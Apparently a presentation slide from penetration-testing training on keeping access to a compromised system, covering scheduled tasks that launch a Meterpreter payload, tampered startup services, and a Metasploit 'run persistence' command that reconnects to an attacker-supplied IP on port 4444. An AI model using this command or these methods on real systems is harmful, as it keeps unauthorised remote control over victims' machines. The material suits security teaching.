

# Setting Up Persistence
Why Persistence?: Maintaining long-term access to a compromised system even after reboot or user logout.
Methods of Persistence:
Scheduled Tasks: Add a task that executes a Meterpreter payload on reboot.
Startup Services: Modify system services to include malicious scripts or payloads.
Example Command:
run persistence -U -i 60 -p 4444 -r [Your_IP]